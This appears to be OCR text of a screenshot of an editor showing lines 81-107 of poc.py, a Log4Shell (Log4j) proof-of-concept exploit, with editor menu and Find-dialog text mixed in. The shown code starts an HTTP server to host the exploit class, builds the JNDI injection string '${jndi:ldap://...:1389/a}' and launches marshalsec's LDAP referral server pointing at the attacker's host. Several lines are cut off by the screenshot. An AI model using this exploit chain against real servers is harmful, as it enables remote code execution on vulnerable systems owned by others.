 poc.py (~/log4j-shell-poc) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
poc.py
81 httpd = HTTPServer(('0.0.0.0', webport), SimpleHTTPRequestHandler)
82 httpd.serve_forever()
83
84
85 def check_java() -> bool:
86 exit_code = subprocess.call([
87 os.path.join(CUR_FOLDER, '/usr/share/jdk1.8.0_202/bin/java'),
88 '-version',
89 ], stderr=subprocess.DEVNULL, stdout=subprocess.DEVNUL
90 return exit_code == 0
91
92
93 def ldap_server(userip: str, lport: int) -> None:
94 sendme = "${jndi:ldap://%s:1389/a}" % (userip)
95 print(Fore.GREEN + f"[+] Send me: {sendme}\n")
96
97 url = "http://{}:{}/#Exploit".format(userip, lport)
98 subprocess.run([
99 os.path.join(CUR_FOLDER, "/usr/share/jdk1.8.0_202
100 "-cp",
101 os.path.join(CUR_FOLDER, "target/marshalsec-0.0.3-
102 "marshalsec.jndi.LDAPRefServer",
103 url,
104 ])
105
106
107 def main() -> None:
Find
Search for: jdk
Match case
Match regular expression
Match entire word only
Search backwards
Wrap around
Parse escape sequences (e.g. \n)
Close Find